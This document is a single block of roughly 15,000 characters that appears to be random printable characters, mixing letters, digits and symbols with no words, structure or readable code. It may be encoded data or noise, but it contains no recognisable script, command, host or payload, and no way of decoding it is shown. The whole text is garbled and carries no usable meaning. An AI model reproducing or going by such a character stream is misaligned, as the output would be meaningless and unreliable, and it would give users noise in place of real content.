yC^Q5EOA-eA:Ui0+++}yfkNrszyqQ{D2OeUD-p;0Ly-5{6ypF{o}]koNh|;6{Ih50rK_(X&E/|JEXs7yyx4opzEyX{+yhy04|(oy/T41ozz%;6VSu;_SVB%--Jtt(huyA79r;4pt|J(uKidu{Sru:4z4(/tyu6oo@JYkBprtNzBC~6kiiz:ipVhzLT0t%U5zoWkVD1nJuVwRU@{Jxo{VF|~Q1rCt&BJpVw^N:zEXT+~+d-rrW5xFyW@+^0&2~O&zewET~|6x@F|@:Lf+OIFkpu46Brr--C]pu6y-rBsNpWtdWWWuEn6u|(spup)pfDr~dx{|fL:nnux9E9-(IsyyEIy~)E(KthwI+uRuArA(+R2kLqss:L:1sxsxfT&@&qCNqKoiYRAYnX5:tI/0r)iVO:/Vkr%N+)INA5D_SY4u{9srI-:R-qpin&u5W7Qs(IRd4xo|kQ6I}r+IBt4-ID+CYBE/Aqu-(|)V7qNw~4~nz00()^R/u%rLx&^pVd^ydiITLnWN+eudtQ^Sp&dk6BR%-pNRo^R^eTEi|1~nVnt{uxB)SWrNC5U^S+R|+p2B6pOJ(SN0^kS_%IT~24p^Brw_:-(5SJOE;eJwK_O4yE(0Ck9dq6SdzWOkCpSX5x{::iF@]uQNuW47-J6rNUnrCd_nph9xEpyA^;x%4U}rKV)4RC(Epr]__;%4N4fiuxF-EtJTp:{r0I72yWriITU:B4NuAz-d(JwY{h0]QCVQ@T@T];7Ts)qF{-SeyTtf]-tqp-4(xAw-+RY_IWdTUp4/xq@LU{2S6YXrUUkY+5%2eEk%y9/OW%1DCy(Bzqxu^A~@WON6;|r5Tw&VA+I&6)Ae0/rIy}LSLS+z_@N5r]u0^5%BVQp@TI(-+TYIhp~O^z@Vp}+Vx4B+xyk7F9SCtkqpwIxp]F|zN_U0U_}Nn_SALexJh/7(@eX:DAk4~+YR&7Kq665iO_(@wkF-~LXA6^qEFBVB}dF+}E|9k%_nV{]A-Lq9YX^@hR~0TLu/{-th&XB;%oKpr)~:z-R:-Dw1R:r]uR6u7T{srF;yQwWC|7u;YUNFuDf5V]JOSxydDfIzSQ&)6iD:K0p(5D|q^Ew@T:B5T^f&BFx9s1OB~2o^EffV/%uo]/tJ|sLB&2r^XD()L%r]7-WX7x-1pX(NRoI^C55X&QTY]4A0un&J~D%0d|0DE9F_}VnWDoIS~E{A@nJ&|No%]_d]KA)z5+7%XykdqBuSCA1i|4WDeQ9i/EfV:OE9srruDrN0QfS1%(|QVIqOeU;&s~xBX(Nf6r&wOWV7sEBNOADziUS4s~0yRIyQ]u]6WEd:5I-tFu}h&r5f0U0k2+7dQBe7hyBr-+kF1A:5NrOt~ruNkfXhuIwSrfCSnYuQ/A(((-x4I(oB|]L&F~Y}1U~J6yop+WEYDr:R~yf0_yn@~EWSrr6n+~BL6(Xr4uC}k(;/n~1EOB(TiyeXiA4wt7QUtyCxkx5U{X9Y{u}(Rd9xR|^(zN4h{_^hk-:rxhwr9RW(Wrd6tWprCCppA{4wxTDyqhsu&VRfxT0y&hiyuCoEV06&I6i&%JBrVQ67A+CEN&qVuk}VwfT]ridpB)wErL4r}_&EuIS]S1uE2y9wy-A]0WVI^JVy4J0yw{DVAw|IrktpA%x+-+S7;:hfxpDrsDAzDS4f^)ue@zCwx%swe_R|W/UwuxDz-o~kE4BksVrrYz&pU]4rd}iu:R6u&KxruNK]7hV|s_qN]Ewrx(rWwonrxfwz7f&&iO0roX@&x|rYE|+rx^hkniBhii0hnDC9|/kk9^2)r+6rh-0A_EAxfqw/-iyB@)UoW&BE@79NhT(O&R0T@&:{u%4fRR6;p_K]Ux4ypyyfpR%^Dh0ioCB{6T:IRRQiDu%Y~01do~^duTkVhRQzI6k^DS_6r6V_SN7Qp440IRuRsnUNwI}FC|r;Rwk}0rVz@i@@SDSFrrCuWq9OsooORUry9ASVkJ~-0x{_prC-CxLTByTAAC5QiI/]r@fU0k-}0Ne}OJsAIwux~]Bkq]K(9wxJi-6BirDFwy7SRUfuw|LpA0BOW:Y0OrL;h^uEwpS:0ByNup:zWRiAo@Lop]CW4nAFs&oUIVwDwd7O4f{Nr]TD}t9AWKsrikFx@DD{@DIr&^(BnEhnIBJU^R@R/DO-{-J4wWr7]F+@dEY]9i(A4hn~t-eX~~D4NuDq{zELRxIp{6~~/_]eVFReELunErut]:AN{:IOXz~oY^fsh_|]fiYR_d]n6pu{n^~1@:]QuY+;r_Wy4zf@-6YRJB;NeEsu~EDw}WewAk;WOyV+xEiNFy/krA;-yYrXy-IskUue}uddq(4yY-ruXy|;%UQBX;A+(]UA@ruYYz+BoERYh^pNpyrN5xAC2A2~YUUAo]qN/E|ik-~7+JeAeiUS~A(KhzdWCN:7iN@d-u06nS2wtuiVEI:V]I::Sirt+WOiyA]nhiN2ISOnAS9SCEApYrOV1I}:(SOyT-EK0LUuukEdseQ&9N]B|f0Bo|@)r&hk]%V^E9|~9I6unD~2kixx]r:2)-R)+tpr+pC:f6wiFnieLdD;SU&SN{C9LLwht]w2yDp6{2sr7fJ2fA)27::rx/RS|k)97qK2:z-xiDn6YU|:7_-2YJ:2x2D2::+2Y:O:YWn9:wn|VOR(@|0yRyDIIFk6I;xO%t2wp{Jq%xq^C:Uwx9xVhA5OAzCUVszIxkuE0f9VBsCqiqi+&OWr;5wy4u0ft%5q2d@OutIqAAi5F&+E2:]Ew~upL~:r5Tt5Ad+7r}rC}L4e-9EU^)A(~iIEITVrqSArq2}(R@VC~kBzE1ErOJwzx1urO}DJsB&;}6@ye:w/qR]Dd~k{puqS1x;@Dk/0-uOIkoxqD)xSCn5k0YBI|^1;:B]d25|JAxx{]oenDI~ID22I5e~J^tC(IeSrwTw+2hqdJRs_UKf6z6-E+&6dpu@YJK-61iuYz2-K2u%Td:S;Ud_kdFVxn{AN5iTDUNA_zFNV5&2^JQd:I9K%nyAQ5~QY5fCxJrSDdx-:q^tQr{IBKx+iO+Q{iw4{dLL~n5rYz{L+RWnEhU{}:1yz1qX^&DOW0k)+RN]R+V2nOOV^BDOE&U}~Kn+0h+pp27X~~WhdtqB{&ABLIx26R)X6)A&^4@r~}J{D]y6]u|WRS@NUop@Qz}5L^XfhW{k^A%I{dd+E/@2xqJ7w4S@V-SwSszupLW-V:Ve50qrWwyw6;zQ09~o/COuuRuE-uNhz(-w@o:yupWOAV+1zk:IiAJL|/LOp~yrW^W70uAzwB+hR+:5:uu+y{6~{2:f;L::50:Jsn_f1Oz5V]_+KK^7BE:+}f_J}K6|QJ^7IxXw]7ifK&:(u2@siF:Ow40u%:Su@uzBW:;5/S^s&Op+tr:h&sx_Vt-490-N6o__9ixWk%^s%E;XkF+4z:r&;OdFB2WR;CzA-4F)~%Iu:EV1~ty@fnU)~tEuY{uQ_k(Bse(ue(xFNtEri^@FY;OS+@WptV/Eh%^7]%rqd;kt@zip4wFdx_O/U%dXrXX%rss|C5B&BNh-kw)6dsrVX{]-u]^iCdwpzd5CzwtV_]d/_QNJ&C;Cpip&TipkT7Q@&QQoN2f:J]xwSpXVJITUuxzprpeD;K2^)%@Kh]2:tYI~FYI6rxOwTfA5:0@txu6hD/7KS@BKxfSODWroD|z)Xz}{Fzhi)t-eLtfL&W+:rfS)Ffn5rin-FY}12}dK2:k+:}@KDfK-T}:UT7zo:Si)6CTK6yI0~Dpr5y1tw%E@r%-9];/u]KU-NO9IyV+6OiCrR4)2UtpK+T/6ro2oE4(&y4FAV05~Erk~EByRy~Dh]4T@NTt6y4OSV_WJ_~:DVi/|qexEy^RpELk16Xy+e}Xw/~Atzi)_^D%:Y&%0@qz_O4U;^Vpq^iJ~zzI}rrewzLfTBWs)fyV:pRh7WEk2EidrI}uKSd|1@oE:JDw1_i7OIyh5ruY~{5KVBxh+zIV-Do(Xxx6wLqR-@6]]frOAJVWAU+tfLnre/-II)(T6wy6h7DF;xyN)znKJKfAf7nDT-UT(wL9R6Dh%TJr2S{2:^)&n%)Iy|WCw5)}27JTf5+QOd(T}X(eJd(e:i5|e&)T:stifd-SkQC{ix{D}QLB&|4R65IQKk9%q;NOyTqC6n162V^|2f&opV&A&SnUtyA5&drtSiRY7YVIn5Ew41IEKONS:rQF]qIE_Q~rKsFJIqfNVL/{eJ-X9|DWAY9z6_AFqf@WAdtWDs5%o%iYuUfN4rJO@|^qi59WUh;ywXT:q+InEk-;U:(W-B5W-Q5yrYf+~eS&YD6BO+:kSyketh6V46J77SSYSteE:q)rdf;C+ep(1n%SErC+V]NifB9{rSBuhofrW2ey+o:9&dO^@2/XWku4eUD6Iw~sCVXXWu4yx]E4-w^@})o/tCSY0y^yx]usUU9owU4CB0}Kfpo/WWq9A{X5pziEwd%^E_~T_Nhs6kK4W(@N(uNExtDWke9{ru&]TtRW9&RV0KW+~dXEp(/EN-xzLVyRUCBJ}x{y^N_zFqB4iwuLrFnOR+]N0k{(D{I0S/0/{E40rIio|rTQEVI9yq4@~Eu^xxuQ6@2BVIwK||uOurwV~rup~prxO]nSW+&Dt~x_urwn7y2d7+q+7UqrEzh]OEu1n+XkO7qq0ds%@ROd~RxWnp1ot0dh|kf6YzqU50{E:zro6ki9XKqA@Lo/wfqU;LWNLBL:EuiK}z5UTrQsKX:&ik7Y;Jp2EY51uz%O1)(Az-L~%1+wxxLi|AV99Fu|Q4Y7r}YI4D9(z26{72}V1DVOe2-]YFtqXDpOfo6@QD77nCLUV}uVQoFWortn(oTNn&&;yo_F(ot1yo__(29;r0SrLnIeuCe~-Y5(hKxzpJy@z4L&KW2)DWwkN7Li5|%_|/R|0KE%4drDRtN+5]FJ&(NptFL@O2~I1XWq2@{]KK:{69zDxy@|XSYI)I;UiODN0ddDx(^U}qpNt++U&Ury_1prp&dI6O~~69L1]zq4)2:CDp4Ns^B{ee:{Qs]wd:|f;)VpIS1zdtoE(7|LN^A9Utuhn|FnW_zV:iiwn}]yY_}yue5R2+~JOk@txIKVqEBY](uS]Y9_-hpz0rUR1f7~z{;WVURDEI:p_-%Wr2A&iE&qN+ppf95&0uFC91WBFY_rOErE1t;1kR_195{O:|t-q5Y1TtY]D7R;y]_VXK%D1F6UOiVuDu{_e/u:R41k_@q+:K7_p27u6{I(i5zdT|XIDX/{1F}oh4R|r/uF6W4;Kd7WBowV;96N@epqqY6+yDU29(_hw]qE}Y6rwyXI~F](w~L|RL@RSuoyxY{/SNC]e+)s{N_WrEs+Bq%z7s{sSNoyrNQe^~|W}6@-%fer{uIkp+6WwsY{wQr0]w-JxLwW)IyxAJr9r_iipIk+dOBSS}T@R0^Uziht5dEp@JT;^0ek7wS%W@z_TdB07Bz19&nR;~X|0dkh2uI+:EIhqxuD}9wr0yTB2ziLXtT-Fz~R-Wx+-QqWp0XUYA6+Y&xwiDpUEVhOS~@Uk~SO^V6i;+^W^i@Uduo;xBEDfyR@~qw(Q^hkfOKrEBqus:rIIB)WI-qI0~]/{~(u(&rJYw{sy~r2]T^o%eCI0xY7-U]~]{]7TU^~kx7X2K:|rRDOIW7D~B4y6sSkr%fXpW9Ep-{NKQp6yx}]WRWBiFVV9EYr|J(BWr;r@^7yIAWS-_S6]xw+pDoBxFz)f;NJC~Ixezq~Fq2IRh0:yBqxf}+J0DWzCytEYI4z4JBBpWrTz]Trqr+__&5IEdtu2T+IB)rD@;)N06A^Tf+ETiBySiWznfyqqx%euhDd{]9Twow:ouOWiNkOyAzKn~D0;rrVCBJxx4OOENw4({UeUrpWrxxJKs@OqIRSD+:B76-F}iWp2:SA6~wqE+RpXqWAtenL06+yA556:1:Ws)WE|/)iRqR(IhE6A_q]0kB+DDW@U_qT~Y_qxUS_ALxC@rIzqdF-teWBzWExBpqECkW04Rn(%&uE9k7Ih1U+T-tC@xpA9yr@BAyox:id6N&:^JuI;kk6kEx]uW-rrwJ^SE^BppiI-xUChErr+OIEIrkRip0V)EdTWWDUFDTuS929)x;Vr((^5(OuDxzrh999DdI:677R-i-B-Y6/|2prrO%_Y^rROorySEBU:q:JO%xSkSrkK~Ohd|k6wJDd+^^-Wzqd-dIz7UK+trODd/2zVOJW15~~-k/uk4i:::~ESzq@JKLRdUO]54_x6:7ux}KN+:|po+Dr;5Fpw;Ex^:~F;6)A]k/{Vz-O1YX66z0FDyTkxRkO|rD|ExL_T0C6kiW0zATAUr-IBC6+p5C60E17iLy{x1-DSXT^xCu;E6+~I1_Y4:t60:6y@xF0U&oeBL;(4r}W@nRrOuiU&(zXyodnErO1SkD6uxLCVp5Y_:+FXf5SRJBn]s]w10ixxAIFCtf1s1V]pEpS-T2E~p%61~++Nz99rrrI(W{UY]eS-nI~BwBpEqp~VDyLxVe]}t0yLJ:V4:uYS{6Ox]%~nUhLN^~9RkRuW9SwS))ki;Wrr-&0~2~s9yEI((44op~D9eKw22ruAk-]W]+SYW-I-K1A|diih/%_^Sz-T|+(LwCK++|QhIBL^zOe%owxrkNEX:E{TXefJO4]L^9Voq+wDzr{KBA2Jq6pN;{^VOOC16ELo1dn5u6_e@2eW^+{FICO_O]tVB0Y-VsiV:-t{II46oKtC};fYL4(W4uduOiT}kdVNtw^q&69AVS:AzIFTK(x@5;Vq//do}}FUdz}NF_(}KW{suDWJ&+AReq4WhU;%N5Vt9JxA5zW@4}w(s:6s55uf%2f4or1dAoyS^RT7B_4~;xziB]@hWU)}uWh6EuqwB0%x%QDp_Y9Qyk5EeqEtI|ss5kIBpQprzV~Sp]}fxC~i%Qp_NwzB:y(uwx_R@rpnuphttBr)teekhw12LkiBd0Ih9]xkU0(p]IhX/VOXEyiN@KkD(nSx9x&tiF(uNDAroWUeY{EI|rQpqz4F{SQ%:~W(+YySt5Jk+uefE9]%WI-(|^NN~f96@:pI;6^/rihdqpzYo:WUosB:(|N:@J|pQiWfRK{KsR56iL+uqw+|tsh7E-5qI]if|AnqwBzCrtNFoJ}:ArnA-Bqr)V09e&]XDqd/;Or:0&Eo;O&F()h5qTw_L|q5tVU}RRhYQy~22rz2t9ASdF-J0nBEFnnWw9iwA2BxN6IqFhuTCh9u9;)u6(K+yEXq{%d~IfO]1R)C&Xfd|ru)B1D/2;-Iy/EBwpES6EX5Cs/odpIw}6(+}n]97xIzBpeDpWrs|IIkV/nWOER0K4V2%^rrw_NIBKp|:k+XWSyO(o(E;7Bpwto_k6V6kOhknKk(F@Fk;6Wi;2r^09izWJ(h0{Cf7e]~tpIJBsxwKND;Q)&h-x{ry;FOe+eSwzxk4d]VL-E~7ikSVf%z|&BDdpuUIAzWz:Lqw|-5iVDw]tVWdST0p;:dNSk@zz-@x&|U}_KW6zCA-6rni~UYKn/u+6C:BKi~QLUJ+UqV5Y5E:5)RdT6&yC:F)RUIuXEOUVqk^A@fpK/;dFn4VzkL__@rtF)h:}1ydrdQ{XW+~s4z()S}hu9;1iS&9YJAYhUBzXK|dSo-E4E}A)r&T;^rRwDpz4z-6EeCC5rD_]e{7dqU4p/7hDT2B(]5%^eUSx&urWBoVW~AAqEOp:A;fdLkrk;wVkFirEw&F;(}1Y:+wD7}pNtI~L@TBBuL_^q]4xUO4E0~sOiz-pL/xy-WukNU|Bnk+~eQ@J){NLIInXYqNTV_|S@CS]ot}:e~:d5Y-qOk6n&V)iKJdBJ|ENKUF6:C7^E+Y2AW}ioWAzSOL^J&1~hd{9LXAE9z9zY:LoIK;_Q4LJ]Vfop~tC}hWpqi)R)AN4YnzU~9RWJ(|:z;VdDz0kLVL{CxfETC-R95yq|u|p)D)F1VA^;FJ)(W2qq]@Yy7W{o1_6euATJpTL9Q}6/IoXt^6rJVe&xxL1++0nA//;q-E|^W:Q%R]6EzBIq%-&U%%%L&UwWJV4~CW|RQY0+{CBzF&:]u7WX6CO5:Q}0xsJ-B1u|Lx:]9CF7:)JO)LKB9h~LNq@4r~x(BJyoBiT-&|RfSnSJxxe(6E_B]_])k@D{|_6_RXiD9CYT@d07^zddB~]rJ;%9IBD11uT7%])}VUykJi@%&A|)T]}7:VsXiK}E{:w&)p^26A15i^t-RSUzQiszX_tB9;d5q)JnLwFTR~qz/dYUY^UONL_Jiot]7ONu{A}YD1R]SN&EVxL1Uzu@(&r(qK|VRUSus6:&:K|zd{JW;s(^S(usD&U;:@(74K]iSrE0:x](1LnJdSn_s^/Dr^(kTVkDFD{tiX7-LWysLiDIz9WUyQryi7X/r&Vp@_k~yI{x-zOE@T1Kup^NDwnR1:+FeUsh-2ItOFr0tDL^6^&+Ody2i9^^9076UfkFxWDw~^nE+}1rRkE4/WE]|upq]peIOWyYSWJ5O2yWzszqyd)K}R&hVo2)}5]5}i|u(LnxRnriq2qsEIL(U:C0In+Q^A)AV{+w@+(:Y^rx-zi/)0f)fFV%KfX_i6o_tq1TiVttLO{)BUUI&xdp_Op%A;ze;Q;5q}ipJVYw-Cf)7_;ky:D{CUU)CTTqdXxCe4uF{{J]I/qpqXpf;Xs}0~/5}tU]%9)}^^Y9;fnyO_Iw-+_7%|rwCxq@ApYLk5&/1&RriR6W{CIp{SRR{E06ywwd+(nUUp;IzSpod42N)WEut]9F:LINf-}9pdLfNrQCEweD(pr_w7~e6uz}Drn+uQx6E~6p-izikUk-x^(n]+6nk7kUWILu(rT-y0dtk)r)dsxUR~I1Xxio:TrDO5ot_%KR:-KCLD%uXCi|xp@p6AK+_%T-S^Y6/Dzp:/--Ss%):sk)XdinWwYBkN0Erfwu|/VCV|{tA0664BiILhYW]}TTV@%O1&YRD{O5+N%dXyBR)4ViDJBWS2_D1O:rn){iLD(EtfiIE&Oon5z-E^@BER^uR9T6FY6U7BrINXz|pJxEeX0w9/tXI@r}6sQz;Vd)EACfkt5E^%+skioSyi&%:q]q4Enqk]{&kuR6W7:_STrk]xTR:E-h:e4fWLQR641:yu{~L/i1p7kVx5]}ywq0yu^(6z(oSINfpwuNpw1CSwk:i]V5p9hsxWz|rrxxh]dfOIrVDUU}r0JB__JB_~r&xuk1S~u2I%(J;V0sznF):nhQ:}V{IO/0W2Vu;1y~is5x61A:xOz19kJFr-(1R]C(h]]Vrz5+66h}zdkyCu2{O+^}J9A)ydwe4u5|^+XOSuprRW9dD67yR9NVEQ&QEw_@WSsSLT;)yyiQztu2pu_VLCA/zD)L2x+&yq+&D&:fpx(z_q;L:5/s_JIh/)DqnT6TOERwFOi;d|WONte:2TLz/ONs2txK]Tq6(LuqVyLQTtw^w~]wqO]0&0J|0{C2(nCC_{LAKT_;h|pSfKr|WC5IpI+sSu;Vfxu;owy0Aow}WLkE(ptU61r0k1p{rJrUqurq6y~7FD5V4rLnOx6&@rrdh~NA%BCDoiD;EK_2o:t_;6^U5~h^^pqCEh9K~OOw{TT}p15D%LI)nw:UQDL6:~e}r|qs)1Nn7zE1OtroLK:)ynXwQCr9YzWzB+FF_zp-+-If+ytT~URs}yEx2r5~UIF7~KS9oySD~U4VDh|~/S6qDxwROWzKF4ytT6]I2Wy)sz601xetfri7%NXwt4V(erOL|^^)01CwtCIwU2^|Lo9+/^WJ{SYi4w7y:0Iyo%2WD)BTL]01w}5WyKL+4(:D_JVLt_:UhO;4tCAtx/LC4rp:R~SLKFOp+|_r;6|yI2@UU)Ou&z0pNEOyOETWe_T|EQTEJSLh7srtQx%0JSWz}1:(rWS~&%StSBIuiUSDJ~S+x@qr]REOV1r1i;VWh1TyEW%yAt;w|6_6YSz{u2-wIEtzE~TdKw_nF|@{-X_LV({SR_h+NULn_(@+yQz|xD-QzTTztyJy])qr2)NtR{CEDwoTpVnrK5VB7uYSs(tEC(o:ED1dq0{Sk&DS(TsUO&qWBw^EYIB+yRCu4/10EsTV_5+%4wr|VrB|:S{(OVh_y;WXheqtDq4@;ThOLB_9^5&eE5oYxxo0k/-2rqhIee&}++K|FwWC6FTV5+npu9_yOdSzItRyWBFSwAk@NxNYpYX)w]fK_f9@Fu::2wI%ix+LEQkhp7{|4E@2xi&2E7uFAzSB_rLnxnASBw{@wIu~BEUNuId7OE(&OFxBC]xuE25+y;s&rN&Vp/h2]IqDL|]D0r]&x2Vyrz]+62kq0Uo(:2-pT~Jxyhnw:~UfinSi:@5)kdCp:Up:I}AzNuDyydL_k{;uVz5i2|F02|-NyO2NC&9]id&wIIeB;IV56+urE@Aoe-Su+|:~]NN;@n/nr}IC9]6|I]6~hN^p7J]]I]I0)R2^^uVUh1IqCNx_LLRkzhXi&CXw-Bp}@}D%9~|Qw4qCkJw_Ny_+~ySSi{@Y;Ee+n(rsSuw@{6LSdR+z~SwB:J2ehLyxUoA^iQq41F]t}OW:r:9TD4T_@rShu5pyqKrirCT6f+y|k409n~^9:+0u;-5Ew-r10FAFdiA5RLTsLnB7nWrzd)R&]zuAkpEWQoy0uO57YIR7{p}sofp|5Ju)N6}D0TFzz10UUup9siB&{dOUp+p;6:kJTpBs0A0o-Ayx)AFY1:wi/q@BCR@(})ziSupIA-wN1F&f/Q&YrN&_Ef&_WF&LA-pr4-u}n047QDIK:9|EWzz{K@]AB+TDzz)wr5Xyh5TDqW]dXOWnywIr++Q|UtWpzxd{Opx4CXqzKzERo^x]%S6w_5:{Qip]xJwf_e+tC0qi~+SOeAxDu|-uQdX+(tV4do@1dB4N~)QiBe;{n|NyJ]s+|JU(+u(x);_Jf2Q(~EL+fS(hpy]|5rhI~:5~(KrD~:TWN2rWIK;D_oA](I{p~U]rBd]]^5SI1N9|5pVh26ICIIK_]%zhEpJO-w6(s||y@Nxxz%LU5~QtywO(0D:d/NVBkyBL0VCutuLWrxYWrz@kW_1^WX/^WDw^yR9^yTt^y4e^yD7OrxrrDILrA@EFewdC4|:r_Wz4t/dVX+1@pS/yDtCei{)/LQz__5n2OL{IReUVkQ1N}w{WDzt4y5{XqAQE@R1-6LAwh;4B5eR5LDI5O5Ft:{i6S5zOR]yALe|zNd&&NUzpy^~q|pRJ^)+ApuIqpLOJ~)wedAupBn7skrYS]VVwE^1YXEe)ChENdIh~2(NDe~i/i^BBu(5k_R%@O/Ez2zEKxI&WpuyV9|OS6r0rz_4LB2X6D_Ee9tX@DK]NwuEAuUe/_+N{U&D~WLE%C9SJViXz;:EN6Xq;OJe/2uL}^rufu6Nen2prnOp~1Oy2Krud6uNxVsF/u+:N5xzUFWweKe&s^7;%U||KKf5_}CK6qzKk_LW&SL/T}0xon;@6-u_ySz4p-rh0S{Be+(5e9~99^nn]O@zK}QC_4Jn]RiC6~4etsrNW7~i2FJ@%xLV^A|zT~DSSC^y6w)]Sznw5AD^;Q{V7XEV/VD-yQ:t);zd(Fx+OhR2/I-ukE;-I}O57RWpr2EL4S5uhik5|4OO6K::|^5I]-BD5N+B0DtdR4YEk9(Eu%VA1%Vh^^pK4Vf9F-F|f6E@xphFpTE@e|Ku&y@Sx@Upu:DrWz_)y_%)yDk-D_Or~Xz|iT{J;NJpKWie^n+&/AN|TN-rQ@D](U5:F1pknTQL:UE&0@]XCA{s%E517f]p5NrhE;6_z;+@/WJw2t+zL:otW@|]/{oCE%-s)9WDd;oWw0w(upt}I%I:Qxisu|Wr}~f~Uz&XqA{Yo_CYpk]{(ohIV:XTwh)95StJ~QdOBA16V24%;VL2zf~AtNS_WQ7]q9J(wqYD-y&{02kQ-Bs6i/xA-0~AWO~@tQ~Fx(NkBU^kEw~eBUJ^rxEOy0OyfSErfSDwf^])Y7W/r(&LrEiFo]Q6WA(S;Yn:r2f4VD&7sE-e@eSAA^2Y-1^AOzUefV^uS:@^JhV4f_OU(+AWt+f_kNf4UR|JU:qhVwX5qAN-)tND-zFirVQufILp1pwUhA;ioWyQL~Bke+&rUU;f-;%_JB&^WNw:OW5kWiUXIy7tTUNUr9Je(1/L2x&N-R)|]V{-dVu@fKxF^B7TX5J~ru){urEx@})1yL%XN)ILx45NsL4@dS))S@s/CU9e^y|&BpQ/6W{Wdt~D;Vp9B-0EIq2r0i~df6-_ILr+5U-@QiW}FiO5fSW+W]27;DJfFD9d1)(;LsNVXru7onR-rQ@k9{r94hRINS_y@pYe(DAf+O5SBx5}C9^xzXO|)O(RT;QzKX;XyhFV|nE)4%%12wTVQJW+0T]K/2erDBTfS;fE%XdyFX)eorSd]LxTwJ4sTTYiSSsR@SB&-K4oO]U^^;wi4tsnXCeC]DQ|hes]xhXi6TxK)--Q6wV{@xu{L)p-FWoIQr%N^%7%}dn//TYR&p2EtVSRhW-Ao{-}DhJS]n1VuSLr)(wN-oT:(/:X0tt-VEBQ)oY&dd)uFOdV|BTNC%J|UsiVkVh4-|N;TWOUnVzWw/nFITp)kkeY:^s)rXWpN;0K|Xf2ptV9LAw5WS;(6uX(}UTz2X4]]BR&Top;z~_5]K6LJT}dYd(y_uL9%QBf@]Qy6-O1C+JrwU9h~(WOeYJUike44dDVB1uwC_o]S-^t~^Df1S)6K0oJ]BTwdJF~tF7;W@(eFdK2Twi9x%5)20+kyn&&t{/woT2BWp+^E&sYr7OueKrQrhWW]U0pnQzRTk(9psBEX6|nnYdpNVs%Yxz{9rVOI2/B&W;zeQ/4fpRVYf{&YRoXh5YR90+Y:S]B_D]zWxJ4s1F~%yxVWu(NDke^6~X:~4Yk]BK%E{T%-W4@WQ-6A:4^CR5u{24O|9iJ_}e6F_4efr:/]KSuW+kIRzIX]zJ~;+}duod4V+WW^S-:yyhAAziJ]-+^OR]i1uYn&9nXE~iA{;5UuOIwSyJT)BOsx+7pxQhdx{kYAJ)fqFA6TF~|S0NB0h&tT_ri0_&tDo;Epf470(X+TDI2~pdkzSTuJ-5qDS~zTfzU-+qU6STy:_%X{wuDLrdEwWWiT{Oh6Swup-h0iEqEQ&VET9VWQLuED9f}f|V+fw-+fDCuFBuwL;%k:5D{XrIEy&/QX&}xurW%/s/r]kpkww6@opwspJ@zKpDIyE-rBDS~rf_rSN_]hy^w+uF@4JXxu}iQekppL^|z];:&y^TJ(_&ykez2z2Tp-{~xBknVO|WrxRtuSwR|W|]CKuu-UI(JY9]4~ECY5R(SdN9@C(J~uOEYu+]dnBOV09~LVy2~u}IIp40xV|+i~kRV;~S-f~pIOSIu^6{o9&Bwu_%FXi^YW-2w}B:+dIyiAExEiNwySnEWzVEqRO+zRUFK(+](dW^(}dS@yXtrI0R)]r(^&DSRYSAS1Kpzd@hS@s)OFwO~UN+C~2YXND+911:2ODE:J(N+:D_2wfX6d/Y4|)_Y|Y;zz~N/1_k0}OWxy+AJUJ9wn/n7e1K{YL&WBz/rI;V))0drx+;)h0fK^fOB)/wrDRf]%rsy|uISE-6f(iNiN/oIN;wEE-Oo-Iesq|IwyQEF(B0(CRCx]Adot]W-qJUEBp^);BT^VCyN9B-WS&yE-0sB2uEuu]_7IW+]EnOUA-WBWpI]6yoUSWw)9Byrff-w)4IIrJ@:wBEtOxDSrD^+}JJkI0LDzWU-qXE6y6|V:xOA@ASz;9&x}-zJ_])W|DuR|(56Wkrr4+rO+IUEUTpk6TRLed]qB2I(yJFw5rprnoT0Wxud-rzyJ^dppus9xo+FEe(J_%yJT(xTSir]4):iENCNDAYReQrw96+I{00tB~4As&&V)ip;6DI+no{QLT|440d1tyYIr6p{]KRuqRoS|-69&6pIRyJh]NQ0wd):2oVif|L76eyOEWrz^D4poy~equrriAA-;Kn]UR)IELeV9u__CrA-ykQt)21B5Oe^ELXhiFU;yWBtRi}@~)e59u-A9;N_yAiqi)]@}9+7YCq+sNS&yY9uJy]}p]^97rNCs&D{&]&+Sy|rWF6FwWSVAJqn_~p)huJ~uSUI:SV4BCLNS6quCNnunip@I]q2JpS(+T~i5xDxTrJ|z)&)S7oNNB4Xy6xDkpW~+wrx-zy]:SLpq460TVVyf:+kWTV}pSi56&pk6d2Kit/I{ILfrWeJn4xS1&&T4~2Dwz0e5YNxIUhkDon@LV:|^t(NBLNU249o@SQXr:)959kwLxY:rFYN-+VrE+)4B&eySC~7XnR:/Jx@o:5D_4SI^6|wRd-AWree5T1r;/D{Fo1i/(_Be4XXu%e50^{t}uu{~--)44X11Ut7I&xUTQ{1hEzerWq&szRTuYUUBRS-0N(udBYY2^F^{~1X6zddWNFi+Ahd@@uqhxpTuSVC40z6{hWQRVK^WBzp%]iVTz~+xS-hpJBrf+BN9x(2fCLd:Kp2{+;rzBLxk0;B4qE]YzVrw@JK~t_yoNir]k226BCrUFISDE6yuOLAIJ|t%h|Y}rp/DOe+&rVJ_w]d~-}hFW{:SF/S+_dTyd)y_Tku2XCV%VE6WWW|zuBJd+kxdphW+x()hL9(Ln@u5xf(^D2kQ&xuhEyBtqBJz+&%-pCYCCswo9ER}IdEUq9DC6FeOtRk4iTTr9LDn9%OWouu2:Wp)p}p@0SL2-ILpwXo:VQ1]Ae+(z1UEOSV(q;S^Fs_rNq+RfIXfXq4Je+Snwrw2rR2hIxpO7nDpNX}r74NBqNinFN^LKIuCe~tsDp9E}|{^rV;4hu~Tu1rS(SO-hXdED~Y;]WEITu^hY{5+)hooDY2_Ed0Qwr]YrwJh7iS5%wDUzWox~EtL4ERwOJIR^kIrenU5kyE//-B4Vroxw-A_p}&oo^rCnuDpJOdWuQh6]5fFz|y-io:N_LI-AA_OA7dkr)z7dFkW|T0zhzSWf|;-~0Q19AWh^6RiF;UDuAyI(@%XyNfI4;r~7I}&h{niX4)xopRoteCrwU9@QO:TwnxUx0tpW1OfW9CxNrnWzikpeBtIiiwD+qrUw&iB@6h+e(:D^KFO5A57:tYU^(K6q1UT/22-i|twkqzhYT6x^yS+RV:Nyo5-ur/h2I7zyUpn5;RWz/6zk+_6SE6Nd2h4{Lu0hAprWTy&-CSks]wq_RJ~xDWhI:hzuqsoT|xEwC}6fuEkk]U(-I}USrC^^^y9xFDqh-OrkqW-e/t}N)WIJKL{_CX9;@pyuFdI0tF/Ofo-B+{yWioF^YpwtwI4T(@D^TfJi]k::}JSr]z4:h+|4JzVFsB}IXttOJXR02(x2}0wVodt6wixLSsfu;]0:I2~x0D9E7L(URFKL5T/k:kyuiCsKe})Su~yrUtdreNFW)2|n_+zpxr_irE^(5/RTEff4K-DxpiJN}XB_:4DNYi4hJ}J